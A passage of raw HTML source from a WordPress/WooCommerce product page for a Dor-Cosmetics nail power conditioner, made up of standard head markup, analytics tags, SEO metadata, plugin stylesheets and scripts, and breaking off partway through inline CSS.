

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/
body_size: 28019
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KXWQY58MXW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KXWQY58MXW');
</script>
<link rel="shortcut icon" href="https://dor-cosmetics.pl/wp-content/uploads/2017/09/favicon_dor.gif" />	

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KKWD8WP');</script>
<!-- End Google Tag Manager -->

<!-- wp_head() -->
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_prettyphoto = {disable:false,disableMobile:false,title:false,style:"pp_default",width:0,height:0};
window.mfn_sliders = {blog:0,clients:0,offer:0,portfolio:0,shop:0,slider:0,testimonials:0};
//]]>
</script>
<style type="text/css" id="wpml-ls-inline-styles-additional-css">.wpml-ls-display{display:inline!important;}</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="alternate" hreflang="en" href="https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/" />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Nail power conditioner - Dor-Cosmetics</title>
	<link rel="canonical" href="https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Nail power conditioner - Dor-Cosmetics" />
	<meta property="og:description" content="conditioner with carefully selected composition for comprehensive care, characterised by exceptional nail plate strengthening and regenerating properties, nails become significantly stronger, more nourished and naturally shiny" />
	<meta property="og:url" content="https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/" />
	<meta property="og:site_name" content="Dor-Cosmetics" />
	<meta property="og:image" content="https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/","url":"https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/","name":"Nail power conditioner - Dor-Cosmetics","isPartOf":{"@id":"https://dor-cosmetics.pl/#website"},"primaryImageOfPage":{"@id":"https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/#primaryimage"},"image":{"@id":"https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/#primaryimage"},"thumbnailUrl":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power.jpg","datePublished":"2017-08-23T12:33:55+00:00","breadcrumb":{"@id":"https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/#primaryimage","url":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power.jpg","contentUrl":"https://dor-cosmetics.pl/wp-content/uploads/2017/08/8in1_nail_power.jpg","width":500,"height":500},{"@type":"BreadcrumbList","@id":"https://dor-cosmetics.pl/en/product/nail-care/nail-power-conditioner/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://dor-cosmetics.pl/en/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://dor-cosmetics.pl/en/shop/"},{"@type":"ListItem","position":3,"name":"Nail power conditioner"}]},{"@type":"WebSite","@id":"https://dor-cosmetics.pl/#website","url":"https://dor-cosmetics.pl/","name":"Dor-Cosmetics","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dor-cosmetics.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dor-cosmetics.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dor-cosmetics.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ng-image-hover-css' href='https://dor-cosmetics.pl/wp-content/plugins/ng-image-hover/ng-image-hover.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcmaa-styles-css' href='https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='mfn-base-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/base.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/layout.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/shortcodes.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/animations/animations.min.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-prettyPhoto-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/prettyPhoto/prettyPhoto.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/responsive.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Lora-css' href='https://fonts.googleapis.com/css?family=Lora%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://dor-cosmetics.pl/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-woo-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme/css/woocommerce.css?ver=17.8' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://dor-cosmetics.pl/wp-content/themes/betheme-child/style.css?ver=17.8' type='text/css' media='all' />
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"130px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8" id="cookie-law-info-js"></script>
<script type="text/javascript" id="wcmaa-scripts-js-extra">
/* <![CDATA[ */
var loc = {"ajaxurl":"https://dor-cosmetics.pl/wp-admin/admin-ajax.php","pluginurl":"https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/includes/","error":"There was an error. Please try again later or contact us.","no":"NO","yes":"YES"};
//# sourceURL=wcmaa-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/wc-multiple-additional-agreements/js/wcmaa.min.js?ver=1.0" id="wcmaa-scripts-js"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dor-cosmetics.pl/en/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=en","wc_ajax_url":"/en/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dor-cosmetics.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dor-cosmetics.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://dor-cosmetics.pl/en/?p=1734' />
<meta name="generator" content="WPML ver:4.8.6 stt:1,41;" />
<style></style><!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px) {body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > 